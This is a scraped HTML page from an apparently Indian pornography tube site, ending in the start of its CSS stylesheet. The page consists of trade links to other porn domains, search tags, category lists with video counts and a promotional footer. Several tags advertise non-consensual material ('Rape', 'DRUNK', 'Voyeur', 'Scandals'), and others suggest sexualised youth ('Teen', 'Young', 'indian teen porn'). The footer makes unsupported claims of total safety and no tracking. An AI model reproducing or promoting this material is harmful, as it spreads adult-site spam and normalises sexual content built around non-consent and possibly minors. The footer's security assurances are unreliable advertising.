                                <img src="/thumbs/trdbnr9/129941279.jpg" alt="top indian sex video hd">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indiandesipornvideos.com/" data-ct="182137908" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/182137908.jpg" alt="indiandesipornvideos.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xvideoindian.org/" data-ct="549170349" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/549170349.jpg" alt="xvideo indian">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestmallusexvideos.com/" data-ct="628375414" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/628375414.jpg" alt="best mallu sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1banglaxxx.com/" data-ct="2281414338" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2281414338.jpg" alt="bangla xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilnewsexvideos.com/" data-ct="2588236576" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2588236576.jpg" alt="tamil new sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://bollywoodsex.biz/" data-ct="2896833388" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2896833388.jpg" alt="bolly wood sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilsexvideos.me/" data-ct="2916303" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2916303.jpg" alt="tamils ex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalamxxx.com/" data-ct="14849674" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs" alt="malayalam xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianteenporn.me/" data-ct="40474797" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/40474797.jpg" alt="indian teen porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desiauntysex.org/" data-ct="54821292" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/54821292.jpg" alt="desi aunty sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1teluguporn.com/" data-ct="65955301" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/65955301.jpg" alt="telugu porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1hindisexvideo.com/" data-ct="89520120" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/89520120.jpg" alt="hindi sex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://newdesisex.net/" data-ct="99035111" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/99035111.jpg" alt="new desi sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://southindianporn.org/" data-ct="116836637" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/116836637.jpg" alt="South Indian Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilxxx2021.com/" data-ct="139866785" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/139866785.jpg" alt="tamil xxx 2021">
                            </div>
                        </a>
                    </div>      
     
                </div>
      
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
 <a href="/en/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/QXVudHk/" target="_self" title="Aunty">Aunty</a>  <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese">Japanese</a>  <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani">Pakistani</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/QnVz/" target="_self" title="Bus">Bus</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a>  <a href="/en/search/RFJVTks/" target="_self" title="DRUNK">DRUNK</a>  <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi">Punjabi</a>  <a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a>  <a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a>  <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time">First Time</a>  <a href="/en/search/VW5jbGU/" target="_self" title="Uncle">Uncle</a>  <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a>  <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie">Familie</a>  <a href="/en/search/VGVlbnM/" target="_self" title="Teens">Teens</a>  <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco">Morocco</a>  <a href="/en/search/SGlqYWI/" target="_self" title="Hijab">Hijab</a>  <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/UHVibGlj/" target="_self" title="Public">Public</a>  <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage">Massage</a>  <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria">Algeria</a>  <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt">Egypt</a>  <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature">Amature</a>  <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob">Blowjob</a>  <a href="/en/search/QmxhY2s/" target="_self" title="Black">Black</a>  <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ">IRAQ</a>  <a href="/en/search/R3Jhbm55/" target="_self" title="Granny">Granny</a>  <a href="/en/search/QmVhY2g/" target="_self" title="Beach">Beach</a>  <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold">Cuckold</a>  <a href="/en/search/QkJX/" target="_self" title="BBW">BBW</a>  <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie">Tunisie</a>  <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia">Famiglia</a>  <a href="/en/search/TWFyb2M/" target="_self" title="Maroc">Maroc</a>  <a href="/en/search/UG9saWNl/" target="_self" title="Police">Police</a>  <a href="/en/search/QWZyaWNh/" target="_self" title="Africa">Africa</a>  <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR">AMATEUR</a>  <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot">Cumshot</a>  <a href="/en/search/U3Blcm0/" target="_self" title="Sperm">Sperm</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/VGhhaQ/" target="_self" title="Thai">Thai</a>  <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan">Pakistan</a>  
                </div>
    
                <p class="text-block">
</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/65592/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">7886</span></div></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">2576</span></div></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Arab</span><span class="category-count">4351</span></div></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">3142</span></div></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ass</span><span class="category-count">2040</span></div></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asslick</span><span class="category-count">139</span></div></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Aunty</span><span class="category-count">2498</span></div></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BBW</span><span class="category-count">1684</span></div></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BDSM</span><span class="category-count">258</span></div></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Babe</span><span class="category-count">2809</span></div></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bangladeshi</span><span class="category-count">804</span></div></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bengali</span><span class="category-count">832</span></div></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bhabhi</span><span class="category-count">2635</span></div></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Ass</span><span class="category-count">1846</span></div></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Cock</span><span class="category-count">1685</span></div></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Tits</span><span class="category-count">3448</span></div></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bisexual</span><span class="category-count">239</span></div></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Black</span><span class="category-count">1283</span></div></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjob</span><span class="category-count">5042</span></div></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bollywood</span><span class="category-count">898</span></div></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Boobs</span><span class="category-count">2344</span></div></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cartoon</span><span class="category-count">32</span></div></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Casting</span><span class="category-count">192</span></div></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Celebrity</span><span class="category-count">250</span></div></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Close Up</span><span class="category-count">229</span></div></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">College</span><span class="category-count">1592</span></div></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Compilation</span><span class="category-count">271</span></div></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Creampie</span><span class="category-count">1060</span></div></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cuckold</span><span class="category-count">639</span></div></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cumshot</span><span class="category-count">1253</span></div></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deepthroat</span><span class="category-count">626</span></div></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Delhi</span><span class="category-count">617</span></div></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Desi</span><span class="category-count">8638</span></div></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dildo</span><span class="category-count">805</span></div></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Penetration</span><span class="category-count">117</span></div></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Egypt</span><span class="category-count">313</span></div></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Erotic</span><span class="category-count">1067</span></div></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Face Sitting</span><span class="category-count">30</span></div></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Femdom</span><span class="category-count">134</span></div></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">First Time</span><span class="category-count">843</span></div></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Fisting</span><span class="category-count">92</span></div></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Footjob</span><span class="category-count">112</span></div></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gangbang</span><span class="category-count">668</span></div></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Glasses</span><span class="category-count">54</span></div></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gloryhole</span><span class="category-count">12</span></div></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Granny</span><span class="category-count">121</span></div></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hairy</span><span class="category-count">1312</span></div></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">1491</span></div></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hardcore</span><span class="category-count">4380</span></div></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hentai</span><span class="category-count">18</span></div></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">High Heels</span><span class="category-count">67</span></div></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hijab</span><span class="category-count">1290</span></div></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hindi</span><span class="category-count">1816</span></div></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">3074</span></div></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Indian</span><span class="category-count">25844</span></div></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Interracial</span><span class="category-count">1338</span></div></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Iraq</span><span class="category-count">79</span></div></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Lesbian</span><span class="category-count">949</span></div></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">MILF</span><span class="category-count">6194</span></div></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Massage</span><span class="category-count">1284</span></div></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Masturbating</span><span class="category-count">722</span></div></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mature</span><span class="category-count">3668</span></div></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mistress</span><span class="category-count">102</span></div></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mumbai</span><span class="category-count">643</span></div></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Nepali</span><span class="category-count">323</span></div></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Nipples</span><span class="category-count">398</span></div></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Office</span><span class="category-count">752</span></div></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Oiled</span><span class="category-count">204</span></div></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Outdoor</span><span class="category-count">908</span></div></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">POV</span><span class="category-count">888</span></div></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pakistani</span><span class="category-count">1276</span></div></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Panties</span><span class="category-count">243</span></div></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pantyhose</span><span class="category-count">610</span></div></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Persian</span><span class="category-count">322</span></div></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pissing</span><span class="category-count">296</span></div></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pornstars</span><span class="category-count">1288</span></div></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pregnant</span><span class="category-count">311</span></div></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Public</span><span class="category-count">1109</span></div></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Punjabi</span><span class="category-count">1003</span></div></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Retro</span><span class="category-count">209</span></div></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rough</span><span class="category-count">734</span></div></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Scandals</span><span class="category-count">51</span></div></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Small Tits</span><span class="category-count">367</span></div></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Smoking</span><span class="category-count">68</span></div></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Softcore</span><span class="category-count">917</span></div></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Solo</span><span class="category-count">369</span></div></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanked</span><span class="category-count">110</span></div></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Squirt</span><span class="category-count">480</span></div></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Srilankan</span><span class="category-count">137</span></div></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Stockings</span><span class="category-count">116</span></div></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Strap-on</span><span class="category-count">48</span></div></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Swingers</span><span class="category-count">119</span></div></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Tamil</span><span class="category-count">3519</span></div></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen</span><span class="category-count">5198</span></div></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Telugu</span><span class="category-count">1073</span></div></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">1198</span></div></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Turkish</span><span class="category-count">541</span></div></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Uniform</span><span class="category-count">345</span></div></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Voyeur</span><span class="category-count">553</span></div></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Webcam</span><span class="category-count">1338</span></div></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Whore</span><span class="category-count">877</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4#]</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
            <span class="footer-text">Indian Porn Movies is the easiest and safest way to get your hands on the hottest Indian porn on the market. Featuring an array of sizzling scenes with gorgeous Indian actresses, this platform is truly the best for fans of Indian porn movies. Whether you are a novice to the genre or a longtime enthusiast, we have all the smutty categories you could ever want. Enjoy hardcore Indian pornography in various popular genres such as lingerie, massage, creampie, and much more.

On Indian Porn Movies, you can watch endless hours of kinky fun with gorgeous models from India. Every video is shot in HD and has smooth playback, ensuring the best possible experience. You can also access hundreds of XXX Indian movies featuring naughty acts, such as anal, blowjobs, facials, etc. Whether it's couples or solo scenes, Indian Porn Movies have something for everyone.

Furthermore, you can rest assured that all of the content on Indian Porn Movies is 100% safe and secure. You can use our site without fear of being tracked online or having viruses installed on your device. We take data protection very seriously and aim to provide our users with the utmost security. 

Do not miss out on Indian Porn Movies' exclusive content, including Indian sex shows and live streams from some of the hottest Indian porn stars. This is the only place to get immediate access to all of the hottest porn from India. From glamorous beauty queens to naughty amateurs, check out the hottest Indian porn stars in Indian Porn Movies.

So, if you are looking for the best of Indian porn movies in one convenient location, Indian Porn Movies is the perfect platform for you. With hundreds of videos in HD quality, ultra-secure access, and top-notch customer service, you will have the best time ever when you indulge in some hot Indian XXX. <br><br><br>Copyright © 1indianpornmovies.com 2021, All Rights Reserved</span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9c230a501aeb46c7b62a43fcf692b9b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://1indianpornmovies.com/assets/css/app.css
body_size: 3526
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Open+Sans&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-dn:before {
    content: '\0041'
}

.iconic-right:before {
    content: '\0042'
}

.iconic-search:before {
    content: '\0043'
}

body {
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    background-color: #101215;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1732px;
    padding: 0 5px;
    margin: 0 auto
}

.header {
    background-color: #14181b
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-right: auto;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.nav {
    white-space: nowrap
}

.nav a {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 20px;
    font-weight: 400;
    padding: 10px 15px;
    display: inline-block;
    line-height: 20px;
    text-transform: uppercase
}

.nav a.active,
.nav a:hover {
    color: #582F56;
    position: relative
}

.nav a.active:before,
.nav a:hover:before {
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    content: '';
    width: 5px;
    height: 5px;
    -webkit-border-radius: 50%;
